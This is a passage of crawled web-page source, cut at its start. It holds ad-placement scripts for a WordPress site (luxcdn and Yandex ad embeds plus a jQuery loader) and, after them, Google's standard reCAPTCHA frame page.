class='__lxGc__' type='text\/javascript'>\n((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_225664']=__lxGc__['s']['_225664']||{'b':{}})['b']['_683947']={'i':__lxGc__.b++};\n<\/script>\n\n<\/div>\n<div style=\"float:left;width:345px;height:280px;\">\n<script async type='text\/javascript' src='\/\/s.luxcdn.com\/t\/225664\/360_light.js'><\/script>\n<script class='__lxGc__' type='text\/javascript'>\n((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_225664']=__lxGc__['s']['_225664']||{'b':{}})['b']['_683947']={'i':__lxGc__.b++};\n<\/script>\n<\/div><\/div>\n<br clear=\"all\">\n<br>\n<script async type='text\/javascript' src='\/\/s.luxcdn.com\/t\/225664\/360_light.js'><\/script>\n<script class='__lxGc__' type='text\/javascript'>\n((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_225664']=__lxGc__['s']['_225664']||{'b':{}})['b']['_728112']={'i':__lxGc__.b++};\n<\/script>\n\n\n\n\n\n","snd":"<!-- Yandex.RTB R-A-1283561-4 -->\n<div id=\"yandex_rtb_R-A-1283561-4\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1283561-4',\n    blockId: 'R-A-1283561-4'\n  })\n})<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"18752","html":[{"fst":"<script async type='text\/javascript' src='\/\/s.luxcdn.com\/t\/225664\/360_light.js'><\/script>\n<script class='__lxGc__' type='text\/javascript'>\n((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_225664']=__lxGc__['s']['_225664']||{'b':{}})['b']['_725753']={'i':__lxGc__.b++};\n<\/script>\n<script async type='text\/javascript' src='\/\/s.luxcdn.com\/t\/225664\/360_light.js'><\/script>\n<script class='__lxGc__' type='text\/javascript'>\n((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_225664']=__lxGc__['s']['_225664']||{'b':{}})['b']['_725759']={'i':__lxGc__.b++};\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"19049","html":[{"group":"2","fst":"<script async type='text\/javascript' src='\/\/s.luxcdn.com\/t\/225664\/360_light.js'><\/script>\n<script class='__lxGc__' type='text\/javascript'>\n((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_225664']=__lxGc__['s']['_225664']||{'b':{}})['b']['_707236']={'i':__lxGc__.b++};\n<\/script>","snd":"","res_of":"∞","res_to":"720"}]}];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script> </body></html>
<!-- Dynamic page generated in 0.228 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-24 09:10:30 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="kszUTgzKr6AEnMNRH1cRdQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769345973059');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>